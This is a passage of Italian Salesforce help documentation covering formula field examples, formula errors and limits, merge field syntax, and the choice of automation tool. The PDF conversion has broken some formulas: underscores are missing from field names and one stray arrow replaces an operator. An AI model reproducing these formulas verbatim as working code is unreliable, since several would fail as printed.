"2", "/img/samples/rating2.gif",
"3", "/img/samples/rating3.gif",
"4", "/img/samples/rating4.gif",
"5", "/img/samples/rating5.gif",
"/s.gif"),
"rating")
```
## Barre orizzontali per indicare i punteggi

Questa formula visualizza una barra orizzontale colorata (verde su sfondo bianco) di lunghezza proporzionale a un punteggio numerico. Nell'esempio, la lunghezza massima della barra è 200 pixel.

```
IMAGE("/img/samples/color green.gif", "green", 15, Industry Score c * 2) &
IMAGE("/s.gif", "white", 15,
200 - (Industry Score c * 2))
```
# Esempi di formule per i link di integrazione

Per informazioni sull'uso delle funzioni descritte in questi esempi, vedere [Operatori e funzioni delle](#page-4170-0) [formule](#page-4170-0) a pagina 4165.

## Link API applicazione

Questa formula crea un link a un'applicazione esterna rispetto a Salesforce, trasmettendo i parametri per consentirle di collegarsi a Salesforce mediante l'API SOAP e di creare l'evento necessario.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

```
HYPERLINK ("https://www.myintegration.com?sId=" & GETSESSIONID() & "?&rowID=" & Name &
"action=CreateTask","Create a Meeting Request")
```
## Integrazione per il monitoraggio delle spedizioni

Questa formula crea un link ai siti Web di FedEx, UPS o DHL da cui è possibile monitorare le spedizioni a seconda del valore di un campo elenco di selezione personalizzato denominato Shipping Method. Tenere presente che i parametri indicati nell'esempio per i siti Web FedEx, UPS e DHL hanno scopo illustrativo e non rappresentano i parametri corretti per qualsiasi situazione.

```
CASE(Shipping Method c,
"Fedex",
HYPERLINK("http://www.fedex.com/Tracking?ascend_header=1&clienttype
=dotcom&cntry_code=us&language=english&tracknumbers= "& tracking_id__c,"Track"),
"UPS",
HYPERLINK("http://wwwapps.ups.com/WebTracking/processInputRequest?HTMLVersion
=5.0&sort by=status&loc=en US&InquiryNumber1= "& tracking id c & "&track.x=32&track.y=7",
"Track") ,
"DHL",
HYPERLINK("http://track.dhl-usa.com/TrackByNbr.asp?ShipmentNumber=" &
tracking id c, "Track"), "")
```
## Integrazione con la composizione automatica in Skype™

Questa formula crea un campo numero di telefono riproducibile come link che compone automaticamente il numero tramite l'applicazione VOIP Skype. Richiede che sul desktop sia installato Skype (un'applicazione di terzi non fornita da Salesforce).

HYPERLINK("callto://+" & Country Code c & Phone Unformatted c, Phone)

# Esempi di formule di gestione dei lead

Per informazioni sull'uso delle funzioni descritte in questi esempi, vedere [Operatori e funzioni delle](#page-4170-0) [formule](#page-4170-0) a pagina 4165.

## Durata dei lead (per i lead aperti)

Questa formula verifica se un lead è aperto e, in caso affermativo, calcola il numero di giorni per il quale è stato aperto sottraendo la data e l'ora di creazione dalla data e l'ora correnti. Il risultato è il numero di giorni di apertura arrotondato a zero posizioni decimali. Se il lead non è aperto, questo EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

campo è vuoto.

IF(ISPICKVAL(Status, "Open"), ROUND(NOW()-CreatedDate, 0), null)

# Completezza dei dati dei lead

Questa formula calcola la percentuale di determinati campi lead compilati dal personale di vendita. Il campo formula controlla i valori di due campi numerici personalizzati: Telefono e Email. Se i campi sono vuoti, la formula restituisce il valore "0". La formula restituisce il valore "1" per ogni campo che contiene un valore e moltiplica questo totale per cinquanta per ottenere la percentuale dei campi che contengono dati.

 $(\text{IF}(\text{Phone} = \text{""}, 0, 1) + \text{IF}(\text{Email} = \text{""}, 0, 1) \rightarrow 50$ 

### Numerazione dei lead

Questa formula restituisce un valore numerico per il valore di testo nel campo a numerazione automatica Lead Number. Questo può essere utile se si desidera usare il campo Lead Number in un calcolo, ad esempio di tipo round-robin o per altre finalità di instradamento. Si noti che i campi a numerazione automatica sono campi di testo e devono essere convertiti in numero per i calcoli numerici.

VALUE(Lead Number c)

## Assegnazione round-robin di casi e lead

Il seguente esempio di formula per i lead presuppone che esistano tre aree di attesa per i lead e che si desideri assegnare un numero uguale di lead in arrivo a ciascuna area. Con una formula analoga si possono assegnare anche i casi.

MOD(VALUE(Lead Number c), 3)

È la formula per un campo formula personalizzato denominato Round\_Robin\_ID che assegna a ogni lead il valore 0, 1 o 2. Questa formula utilizza un campo a numerazione automatica denominato Numero lead che assegna a ogni lead un numero univoco iniziando da 1. La funzione MOD divide il numero di lead per il numero di aree di attesa lead disponibili (in questo esempio tre) e restituisce un resto di 0, 1 o 2. Utilizzare il valore di questo campo formula nelle regole di assegnazione dei lead personali per assegnare i record lead a diverse aree di attesa. Ad esempio:

- **•** Round\_Robin\_ID = 0 viene assegnato all'Area di attesa A
- **•** Round\_Robin\_ID = 1 viene assegnato all'Area di attesa B
- **•** Round\_Robin\_ID = 2 viene assegnato all'Area di attesa C

## Esempi di formule per le metriche

Per informazioni sull'uso delle funzioni descritte in questi esempi, vedere [Operatori e funzioni delle](#page-4170-0) [formule](#page-4170-0) a pagina 4165.

### Conversione di temperature

Questa formula converte i gradi Celsius in Fahrenheit.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

1.8 \* degrees\_celsius\_\_c + 32

## Conversione di unità di misura

Questa formula converte i chilometri in miglia.

Miles\_\_c/.621371192

## Esempi di formule di gestione delle opportunità

Per informazioni sull'uso delle funzioni descritte in questi esempi, vedere [Operatori e funzioni delle](#page-4170-0) [formule](#page-4170-0) a pagina 4165.

### Reddito previsto dei prodotti

Questa formula calcola il reddito totale generato da più prodotti, ciascuno con una probabilità diversa di chiusura.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

ProductA\_probability\_c \* ProductA\_revenue\_c + ProductB\_probability\_c \* ProductB\_revenue\_c

## Calcolo della manutenzione

Questa formula calcola le spese di manutenzione come il 20% delle spese di licenza l'anno. Maintenance Years è un campo opportunità personalizzato.

Amount \* Maint Years c \* 0.2

### Importi calcolati in base a un canone di abbonamento mensile

Questa formula calcola l'ammontare di un'opportunità in base a un canone di abbonamento mensile moltiplicato per il periodo di abbonamento.

Monthly Amount c \* Subscription Months c

### Valore mensile

Questa formula divide il valore annuo totale per 12 mesi.

```
Total_value__c / 12
```
### Costi aggiuntivi opportunità

Questa formula calcola la somma dell'Ammontare del prodotto, dell'ammontare della manutenzione e delle spese di servizio. Si noti che Ammontare della manutenzione e Spese di servizio sono campi valutari personalizzati.

```
Amount + Maint_Amount__c +
                    Services_Amount__c
```
### Classificazione delle opportunità

Questa formula utilizza la logica condizionale per compilare un campo di testo Categoria opportunità in base al valore del campo standard Ammontare. Le opportunità di ammontare inferiore a 1500 € sono "Category 1", quelle fra 1500 e 10000 € sono "Category 2" e le altre sono "Category 3". Questo esempio utilizza istruzioni IF nidificate.

IF(Amount < 1500, "Category 1", IF(Amount > 10000, "Category 3", "Category 2"))

# Completezza dei dati delle opportunità

Questa formula prende in considerazione un gruppo di campi e calcola in quale percentuale vengono utilizzati dal personale. Questo campo formula controlla 5 campi per verificare se siano vuoti. In tal caso, per il relativo campo viene contato uno zero. Viene contato "1" per i campi che contengono un valore e il totale viene diviso per 5 (numero di campi valutati). Si noti che questa formula richiede la selezione dell'opzione Considera nullo il risultato della formula in Gestione dei campi vuoti con la sottoscheda Formula avanzata visualizzata.

```
(IF(ISBLANK(Maint Amount c), 0, 1) +IF(ISBLANK(Services Amount c), 0,1) +
 IF(ISBLANK(Discount Percent c), 0, 1) +
  IF(ISBLANK(Amount), 0, 1) +
   IF(ISBLANK(Timeline c), 0, 1)) / 5
```
# Reddito previsto per le licenze di un'opportunità

Questa formula calcola il reddito previsto per le licenze in base alla probabilità di chiusura.

```
Expected rev licenses c * Probability
```
# Visualizzazione testo del reddito di un'opportunità

Questa formula restituisce l'ammontare del reddito previsto di un'opportunità in formato testo senza il simbolo dell'euro. Ad esempio, se il Reddito previsto di una campagna è "€200.000", questo campo formula visualizza "200000".

TEXT(ExpectedRevenue)

# Dimensione totale trattativa opportunità

Questa formula calcola la somma degli importi per manutenzione e servizi.

Amount + Maint\_Amount\_\_c + Services\_Amount\_\_c

# Prezzo totale opportunità in base alle unità

Questa formula genera i prezzi delle proposte in base al prezzo unitario e al volume totale.

Unit\_price\_\_c \* Volume\_\_c \* 20

# Calcolo servizi professionali

<span id="page-4253-0"></span>Questa formula stima gli onorari dei servizi professionali a un prezzo medio maggiorato di 1200 € al giorno. Consulting Days è un campo opportunità personalizzato.

```
Consulting_Days__c * 1200
```
# Scelta di documenti di vendita in base alla fase

Questa formula individua i documenti appropriati nella scheda Documenti in base alla Fase di un'opportunità. Utilizzare ID documento con formato "00l30000000j7AO".

```
CASE(StageName,
"Prospecting", "Insert 1st Document ID",
```

```
"Qualification", "Insert 2nd Document ID",
"Needs Analysis", "Insert 3rd Document ID",
"Value Proposition", ...
)
)
```
### Addestramento alle vendite

Questa formula crea un collegamento ipertestuale che apre un documento specifico di una fase memorizzato nella scheda Documenti. Utilizza il campo formula personalizzato definito in precedenza, che individua un documento in base alla Fase di un'opportunità. Vedere [Scelta di documenti di vendita in base alla fase](#page-4253-0) a pagina 4248.

```
HYPERLINK("/servlet/servlet.FileDownload?file=" & Relevant Document c, "View Document in
New Window")
```
### Costi di spedizione in base al peso

Questa formula calcola le spese postali in base al peso.

```
package_weight_c * cost_lb_c
```
### Percentuale spese di spedizione

Questa formula calcola le spese di spedizione come percentuale dell'ammontare totale.

Ship\_cost\_\_c / total\_amount\_\_c

### Percentuali di commissione a scaglioni

Questa formula calcola l'ammontare di una commissione del 2% in un'opportunità che ha una probabilità del 100%. Tutte le altre opportunità hanno un valore di commissione pari a zero.

```
IF(Probability = 1,
ROUND(Amount * 0.02, 2),
0)
```
### Valore totale di un contratto in base al reddito ricorrente e non ricorrente

Questa formula calcola i flussi di reddito ricorrenti e non ricorrenti lungo tutto l'arco di validità di un contratto.

```
Non_Recurring_Revenue__c + Contract_Length_Months__c * Recurring_Revenue__c
```
### Esempi di formule per i prezzi

Per informazioni sull'uso delle funzioni descritte in questi esempi, vedere [Operatori e funzioni delle](#page-4170-0) [formule](#page-4170-0) a pagina 4165.



Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

### Ammontare totale

Questa formula calcola un ammontare totale in base al prezzo unitario e alle unità totali.

Unit price c \* Total units c

### Prezzi utenti

Questa formula calcola un prezzo per singola licenza utente.

Total\_license\_rev\_\_c / Number\_user\_licenses\_\_c

# Esempi di formule di calcolo dei punteggi

Per informazioni sull'uso delle funzioni descritte in questi esempi, vedere [Operatori e funzioni delle](#page-4170-0) [formule](#page-4170-0) a pagina 4165.

## Calcolo dei punteggi dei lead

Questa formula calcola i punteggi dei lead, fornendo un punteggio più alto per le richieste telefoniche rispetto a quelle via Web.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

CASE(LeadSource, "Phone", 2, "Web", 1, 0)

Ecco una formula che calcola il punteggio di un lead in base alla sua valutazione:

```
CASE(1, IF(ISPICKVAL(Rating, "Hot"), 1, 0), 3, IF(ISPICKVAL(Rating, "Warm"), 1, 0), 2,
IF(ISPICKVAL(Rating, "Cold"), 1, 0), 1))
```
### Calcolo del successo con i clienti

Questa formula utilizza un semplice algoritmo di calcolo del punteggio per assegnare ai clienti un punteggio elevato per i risultati positivi nei sondaggi in Salesforce.

Survey Question 1  $c * 5 +$  Survey Question 2  $c * 2$ 

# Errori formule

- **•** "#Errore!" viene visualizzato per un campo della formula ogni volta che si verifica un errore nel calcolare il valore di una formula. Controllare la formula per risolvere l'errore.
	- **–** La formula prevede la divisione per zero? In caso affermativo, verificare se il denominatore dell'espressione è zero e fornire un valore alternativo. Ad esempio, il seguente campo della formula di una campagna è vuoto se il numero delle opportunità e zero:

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

AUTORIZZAZIONI UTENTE

Per visualizzare i dettagli dei campi formula:

**•** "Visualizza impostazione e configurazione"

Per creare, modificare o eliminare campi formula:

**•** "Personalizza applicazione"

IF(NumberOfOpportunities > 0, NumberOfWonOpportunities / NumberOfOpportunities, null)

**–** La formula calcola un valore più elevato del valore massimo per il tipo corrente? In caso affermativo, è possibile aggiungere una L alla fine dei valori numerici per renderli lunghi in modo che i prodotti intermedi saranno lunghi e non si verificherà alcun superamento dei limiti. Il seguente esempio mostra in che modo effettuare correttamente il calcolo della quantità di millisecondi in un anno moltiplicando valori numerici lunghi.

```
Long MillsPerYear = 365L * 24L * 60L * 60L * 1000L;
Long ExpectedValue = 31536000000L;
System.assertEquals(MillsPerYear, ExpectedValue);
```
- **–** La formula calcola la radice quadrata di un numero negativo? In caso affermativo, utilizzare una funzione IF simile a quella precedente per verificare se il valore è un numero positivo.
- **–** La formula calcola il logaritmo (LOG) di un numero negativo? In caso affermativo, utilizzare una funzione IF simile a quella precedente per accertarsi che il numero sia positivo.
- **–** La formula utilizza la funzione VALUE con testo che contiene caratteri speciali? Per gli esempi di caratteri speciali, vedere [Operatori](#page-4170-0) [e funzioni delle formule](#page-4170-0) a pagina 4165.
- **–** Verificare che la formula non contenga una funzione HYPERLINK con una funzione di testo, quale LEFT( HYPERLINK("http://MYCOMPANY.ORG ", "MYCOMPANY ") , 5).
- **–** La formula è disabilitata oppure fa riferimento a un campo formula disabilitato? Salesforce disabilita i campi formula quando vengono eliminati; i campi restano disabilitati dopo essere stati ripristinati. Per abilitare i campi formula disabilitati, modificare e salvare il campo. Per informazioni sui campi personalizzati eliminati e sul loro ripristino, vedere [Gestione dei campi personalizzati](#page-4066-0) [eliminati](#page-4066-0) a pagina 4061.
- **•** "#Troppo grande!" viene visualizzato se il risultato della formula è superiore a 18 cifre. In questi casi, controllare che nella formula non siano presenti calcoli in grado di generare risultati di più di 18 cifre. Si consiglia di non moltiplicare numeri molto alti, non elevare a potenza numeri alti o dividere per numeri molto piccoli.
- **•** Le funzioni CASE restituiscono un errore quando una qualsiasi delle espressioni restituisce un errore, indipendentemente da quale deve essere restituita. Ad esempio, CASE (Field c, "Partner", "P", "Customer", "C", LEFT (Field c, -5)) restituisce un errore anche se il valore del campo è "Partner" o "Cliente" perché l'ultima istruzione è illogica.
- **•** Evitare gli errori di divisione per zero includendo una funzione IF che stabilisce se il valore di un campo è zero. Ad esempio, IF(Field  $c =0, 0, 25/Field c$ ).

# Limiti e restrizioni dei campi formula

- **•** I campi formula presentano i limiti descritti di seguito.
	- **–** Limite di caratteri: i campi formula possono contenere fino a 3.900 caratteri, inclusi gli spazi, i caratteri di ritorno a capo e i commenti. Se la formula richiede più caratteri, creare campi formula separati e farvi riferimento in un altro campo formula.



Nota: Il numero massimo di caratteri visualizzati dopo la valutazione di un'espressione della formula è 1.300.

**–** Limite delle dimensioni al salvataggio: i campi formula che vengono salvati non possono superare i 4.000 byte. Le dimensioni di salvataggio sono diverse dal numero di caratteri se si utilizzano caratteri a più byte nella formula.



Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

**–** Limite delle dimensioni alla compilazione: i campi formula che vengono compilati non possono superare i 5.000 byte. Le dimensioni di compilazione sono le dimensioni della formula (in byte) compresi tutti i campi, i valori e le formule a cui fa riferimento. Non vi è una correlazione diretta tra le dimensioni di compilazione e il limite dei caratteri. Alcune funzioni, come TEXT, DATEVALUE, DATETIMEVALUE e DATE aumentano le dimensioni di compilazione in modo significativo.

<sup>9</sup> Suggerimento: Per i suggerimenti su come rielaborare le formule per evitare questi limiti, vedere [Suggerimenti per ridurre le](https://na1.salesforce.com/help/doc/en/salesforce_formula_size_tipsheet.pdf) [dimensioni delle formule](https://na1.salesforce.com/help/doc/en/salesforce_formula_size_tipsheet.pdf)

- **•** Le formule per valori predefiniti per un tipo di record possono fare riferimento solo ai campi di quel tipo di record. Tuttavia, i campi formula e le formule per le approvazioni o le regole per un tipo di record possono fare riferimento sia ai campi di quel tipo di record che a qualsiasi record correlato mediante una relazione di ricerca o record principale-record dettaglio. Ad esempio, la formula di una regola di convalida per le opportunità può fare riferimento ai campi unione sia di account e campagne che di opportunità, e un campo formula per gli account può fare riferimento ai campi casi.
- **•** Nelle formule non è possibile utilizzare campi area di testo lungo, crittografati o Descrizione.
- **•** Il valore di un campo non può dipendere da un'altra formula che vi fa riferimento.
- **•** Non è possibile eliminare i campi ai quali si è fatto riferimento nelle formule. Rimuovere il campo dalla formula prima di eliminarlo.
- **•** Ai campi delle statistiche delle campagne non si può fare riferimento nelle formule per gli aggiornamenti di campo, i processi di approvazione, le regole di flusso lavoro o di convalida, ma si può farvi riferimento nei campi formula personalizzati.

### VEDERE ANCHE:

[Suggerimenti per la creazione di formule](#page-4163-0) [Creazione di formule](#page-4161-0)

# Campi unione

# Panoramica sui campi unione

Un campo di unione è un campo che può essere posizionato in un modello di email, un modello di stampa unione, un link personalizzato o una formula per incorporare valori di un record. Ad esempio, è possibile inserire un campo unione in un modello di email in modo che la formula introduttiva includa il nome del destinatario anziché un generico "Buongiorno". È possibile utilizzare i campi unione nei campi formula personalizzati, S-Control, link, pulsanti personalizzati e pagine Visualforce e quando si creano modelli di email o di stampa unione.

I nomi dei campi di unione vengono definiti al momento della creazione di un nuovo campo o oggetto personalizzato. Nome campo viene popolato automaticamente in base a quanto digitato in Etichetta campo. Se si desidera è possibile personalizzare il campo, ma è necessario tenere presente che il nome deve:

- **•** Includere soltanto caratteri di sottolineatura e alfanumerici
- **•** Iniziare e terminare con una lettera
- **•** Non includere spazi
- **•** Non contenere due caratteri di sottolineatura consecutivi

Importante: Assicurarsi che il nome e l'etichetta del campo personalizzato siano univoci per l'oggetto.

- **•** Se un campo standard e un campo personalizzato hanno nomi o etichette uguali, il campo di unione visualizza il valore del campo personalizzato.
- **•** Se due campi personalizzati hanno nomi o etichette uguali, il campo di unione potrebbe visualizzare un valore imprevisto.

Se si crea un'etichetta di campo denominata *Email* ed esiste già un campo standard con etichetta Email, il campo di unione potrebbe non essere in grado di distinguere i due campi. L'aggiunta di un carattere al nome del campo personalizzato consente di renderlo univoco. Ad esempio, *Email2*.

Per individuare il nome del campo di unione di un oggetto o di un campo in Salesforce, visitare la pagina dei dettagli dell'oggetto o del campo e fare riferimento a Nome campo.

Per incorporare campi di unione, utilizzare l'editor della funzione corrispondente. Salesforce offre campi di unione validi in ciascun editor per tutti gli oggetti standard e personalizzati correlati. Se si utilizza il componente aggiuntivo per Word di Connect per Office per creare modelli di stampa unione, verrà visualizzato un elenco completo di campi di unione validi da inserire.

# **Sintassi**

La sintassi di un campo unione può variare in base al punto di Salesforce in cui si utilizza il campo. Per essere certi di utilizzare la sintassi corretta, selezionare i campi unione dall'elenco a discesa dell'editor in cui si sta utilizzando il campo unione.

Gli oggetti e i campi personalizzati sono sempre indicati da cquando vi viene fatto riferimento. Le etichette dei campi sono precedute dall'oggetto e tutti gli spazi sono convertiti in caratteri di sottolineatura. Ad esempio, Account.CreatedDate fa riferimento al campo standard Data creazione dell'oggetto account.

Nel caso di relazioni standard, il nome della relazione corrisponde all'oggetto principale. Ad esempio, è possibile fare riferimento al nome account da una regola di convalida referenti utilizzando Account. Name; è possibile fare riferimento al numero di telefono del creatore dell'account da un campo formula prodotto opportunità utilizzando Opportunity.Account.CreatedBy.Phone. Nelle relazioni personalizzate, il nome della relazione è il valore specificato in Nome campo seguito da  $r.\dot{E}$  possibile ad esempio fare riferimento all'email del referente da una regola di convalida di un oggetto personalizzato utilizzando Contact\_r.Email.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

I campi unione disponibili variano secondo la versione (Edition) di Salesforce utilizzata.

# Suggerimenti generali

- **•** Per utilizzare un campo di unione come destinazione di un link, inserire il campo di unione dopo http://.
- **•** Salesforce arrotonda i numeri a cui fanno riferimento i campi unione in base alle impostazioni internazionali dell'utente e non al numero di spazi decimali specificati nella configurazione del campo numerico.
- **•** È possibile memorizzare il nome di un account, referente o lead nella lingua predefinita dell'organizzazione (nome locale), in aggiunta alla lingua predefinita dell'account o dell'utente (nome standard). Se il nome locale è vuoto, viene utilizzato il nome del campo di unione standard.
- **•** Per fare riferimento a un file autonomo, utilizzare \$Resource.<*nome\_risorsa*>, dove *<nome\_risorsa>* è il nome indicato quando è stata caricata la risorsa.
- **•** Se si sta utilizzando l'Area di lavoro traduzione per tradurre i nomi di campo personalizzati, gli utenti possono cercare i campi unione nella lingua selezionata.
- **•** Non è possibile utilizzare un campo di ricerca come campo di unione in un modello di email. È invece possibile creare nel layout di pagina un campo formula nascosto che ricavi il valore dal campo di ricerca, e quindi includere il campo nascosto nel modello di email.

# Campi di unione per regole di convalida

Un campo di unione è un campo che può essere posizionato in un modello di email, un modello di stampa unione, un link personalizzato o una formula per incorporare valori di un record.

# Sintassi e formattazione

Quando si inserisce un campo di unione in una regola di convalida, la sintassi è composta dall'oggetto, da un punto e dal nome del campo. Ad esempio, *\$User.State* corrisponde allo stato o provincia di un utente.

La sintassi di un campo unione può variare in base al punto di Salesforce in cui si utilizza il campo. Per essere certi di utilizzare la sintassi corretta, selezionare i campi unione dall'elenco a discesa dell'editor in cui si sta utilizzando il campo unione. I campi di unione per le regole di convalida corrispondono direttamente ai campi dell'applicazione.

Per un elenco dei campi di un oggetto, dalle impostazioni di gestione dell'oggetto, accedere alla sezione dei campi.

#### $\Omega$ Importante:

**•** Se un oggetto standard e un oggetto personalizzato hanno nomi o etichette corrispondenti, solo i campi dell'oggetto standard vengono visualizzati quando si seleziona dai Campi di unione disponibili.

Ad esempio, se vi sono un oggetto personalizzato e un oggetto standard entrambi denominati *Preventivo*, non sarà possibile selezionare l'oggetto personalizzato. Per fare in modo di poter selezionare i campi di unione di entrambi gli oggetti, aggiungere un carattere in modo da rendere univoci il nome e l'etichetta dell'oggetto personalizzato, ad esempio *Preventivo2*.

**•** Se due o più oggetti personalizzati hanno nomi o etichette corrispondenti, solo uno degli oggetti verrà visualizzato quando si seleziona dai Campi di unione disponibili. Assicurarsi che tutti gli oggetti personalizzati abbiano nomi ed etichette univoci in modo da poter selezionare i campi di unione da tutti gli oggetti.

# Limiti

Le regole di convalida non possono fare riferimento ai campi di unione per:

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

- **•** I campi di numerazione automatica, quali Numero richiesta
- **•** I campi composti, quali indirizzi, nomi e cognomi, elenchi di selezione dipendenti e ricerche dipendenti
	- Nota: Le regole di convalida possono fare riferimento ai singoli campi indirizzo dei campi di unione, quali Città fatturazione.
- **•** I campi delle statistiche delle campagne, comprese le statistiche di campagne singole e di gerarchie delle campagne.

# **Suggerimenti**

**•** Alcuni campi di unione vengono visualizzati sotto forma di pulsanti di opzione ma funzionano come campi di elenchi di selezione quando vi si fa riferimento in una formula.

Utilizzare i valori "Lettura", "Modifica" e "Nessuno" in una formula quando si fa riferimento a:

- **–** \$UserRole.CaseAccessForAccountOwner
- **–** \$UserRole.OpportunityAccessForAccountOwner
- **–** CaseAccessLevel (su Territorio)
- **–** OpportunityAccessLevel (su Territorio)

Utilizzare i valori "Lettura", "Modifica" e "Tutti" in una formula quando si fa riferimento a:

- **–** AccountAccessLevel (su Territorio)
- **•** Utilizzare il campo di unione relativo RecordType.Id per applicare convalide diverse a tipi di record diversi.

### VEDERE ANCHE:

[Come trovare le impostazioni di gestione degli oggetti](#page-3908-0)

# Campi di unione per formule

Un campo di unione è un campo che può essere posizionato in un modello di email, un modello di stampa unione, un link personalizzato o una formula per incorporare valori di un record.

# Sintassi e formattazione

I campi di unione per le formule non sono racchiusi tra parentesi graffe né sono preceduti da un punto esclamativo o dal tipo di record. Ad esempio: AccountNumber. Per accertarsi di utilizzare la sintassi corretta, utilizzare il pulsante **Inserisci campo** o l'elenco a discesa nell'editor della formula.

VEDERE ANCHE:

[Suggerimenti per l'uso dei campi di unione nelle formule](#page-4164-0) [Creazione di formule](#page-4161-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

# Campi di unione per formule oggetti incrociate

Un campo di unione è un campo che può essere posizionato in un modello di email, un modello di stampa unione, un link personalizzato o una formula per incorporare valori di un record.

Le formule oggetti incrociate sono formule che coprono due oggetti correlati e fanno riferimento ai campi di unione su tali oggetti. Le formule oggetti incrociate possono fare riferimento ai campi di unione di un oggetto principale ("controllante") se un oggetto è la parte "dettaglio" di una relazione record principale-record dettaglio. Le formule oggetti incrociate funzionano anche con le relazioni di ricerca. Ad esempio, è possibile creare una formula oggetti incrociata che fa riferimento al Nome account per un referente associato a un caso. In questo esempio, si dovrebbe immettere *Contact.Account.Name* in una formula sull'oggetto caso.

# Sintassi e formattazione

I campi di unione per le formule non sono racchiusi tra parentesi graffe né preceduti da punto esclamativo. Utilizzare i nomi di relazione degli oggetti, non le etichette. Anche se spesso il nome di relazione coincide con quello dell'oggetto, tecnicamente è il nome del campo della relazione.

Ad esempio, per fare riferimento al nome dell'account principale dall'oggetto Account, la sintassi è Parent.Name e non Account. Name. Inoltre, quando si fa riferimento a un oggetto personalizzato, aggiungere due caratteri di sottolineatura e la letterar al nome dell'oggetto stesso. Ad esempio, Position r.title c fa riferimento al campo Qualifica (title c) in un oggetto personalizzato Posizione.

# Limiti

Non è possibile fare riferimento ai seguenti elementi:

- **•** Campi di unione per oggetti correlati ad attività. Ad esempio, i campi di unione per referenti e account non sono disponibili nelle formule di operazioni ed eventi.
- **•** La variabile globale \$RecordType, che viene risolta solo nel record contenente la formula e non nel record a cui viene estesa la formula. A partire dal rilascio Spring '13, quando si crea una nuova formula la variabile globale \$RecordType è disponibile soltanto per le formule per valori predefiniti.

il valore del campo unione Profile.Name varia a seconda del contesto del campo di formula oggetti incrociata che fa riferimento a esso. Nelle pagine dei dettagli, come previsto, il valore è il nome del profilo. Tuttavia, nelle visualizzazioni elenco e nei rapporti, il valore è il valore interno del profilo associato. Se si utilizza Profile. Name in una formula, utilizzarlo all'interno di una funzione OR per fare in modo che la formula restituisca sempre il risultato previsto. Ad esempio:

```
IF
     (OR
          (LastModifiedBy.Profile.Name = "Standard User", LastModifiedBy.Profile.Name =
"PT2"),
     "Standard", "Not Standard")
```
Quanto detto non vale per i nomi di profilo a cui fa riferimento la variabile globale \$Profile.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

# Ottimizzazione dei processi aziendali

# Quale strumento di automazione utilizzare?

Salesforce offre diversi strumenti per automatizzare i processi aziendali ripetitivi dell'organizzazione: approvazioni, Process Builder, flusso di lavoro e Visual Workflow.

Lo strumento di automazione più adatto alle proprie esigenze varia a seconda del tipo di processo aziendale da automatizzare.

**•** [Come viene approvato un record](#page-4262-0)

Esempio: i responsabili approvano le richieste di ferie dei riporti diretti.

**•** [Quali operazioni eseguire quando un record ha determinati valori](#page-4262-1)

Esempio: inviare una notifica al titolare dell'account quando un caso correlato viene inoltrato al livello superiore.

**•** [Raccolta di informazioni da utenti o clienti ed esecuzione di operazioni con tali informazioni](#page-4263-0) Esempio: l'assistenza clienti utilizza una procedura guidata per eseguire passo per passo uno

<span id="page-4262-0"></span>script di chiamata, mentre i casi vengono creati in base alle informazioni immesse.

# Come viene approvato un record

<span id="page-4262-1"></span>Per automatizzare i processi dell'organizzazione per l'approvazione di record, creare dei processi di approvazione.

# Quali operazioni eseguire quando un record ha determinati valori

Per questo caso d'uso sono disponibili tre strumenti: flusso di lavoro, Process Builder e Visual Workflow. Questi strumenti creano rispettivamente regole di flusso di lavoro, processi e flussi.

Si consiglia di iniziare a utilizzare Process Builder, in particolare per i processi aziendali che possono essere semplificati in istruzioni if/then. Ad esempio: se un caso viene inoltrato al livello superiore, inviare una notifica al titolare dell'account.

Process Builder include quasi tutte le funzionalità disponibili nelle regole di flusso di lavoro e molte altre ancora. In effetti, un singolo processo è in grado di eseguire operazioni che richiederebbero normalmente più regole di flusso di lavoro.

Due sole operazioni possono essere eseguite con il flusso di lavoro ma non con i processi.

**•** Configurare le azioni da eseguire a più intervalli.

Utilizzando un processo, è possibile configurare azioni da eseguire in un secondo momento, ma tutte le azioni vengono eseguite contemporaneamente. Per eseguire più azioni in momenti futuri diversi, utilizzare il flusso di lavoro. Ad esempio, utilizzare più trigger temporali in una regola di flusso di lavoro per inviare un'email a un responsabile account un mese, due settimane, una settimana e tre giorni prima della scadenza di un contratto correlato.

**•** Inviare messaggi in uscita senza codice.

Questa limitazione si può tuttavia superare chiamando Apex Code da un processo.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

I processi e i flussi sono disponibili nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Le approvazioni sono disponibili nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Flusso di lavoro è disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

Le operazioni di flusso di lavoro, gli avvisi tramite email e i trigger di flusso non sono disponibili in **Database.com**

Se il processo è troppo complesso per il Process Builder o richiede funzionalità più avanzate, creare un flusso utilizzando Cloud Flow Designer. Ad esempio, creare un flusso per:

**•** Utilizzare una logica di ramificazione complessa (se determinate condizioni sono vere, valutare altre condizioni)

Esempio: verificare innanzitutto se un caso è stato inoltrato al livello superiore. Se il caso è stato inoltrato al livello superiore, verificare la regione dell'account e instradare il caso di conseguenza.

**•** Ordinare, eseguire iterazioni e operare su più record

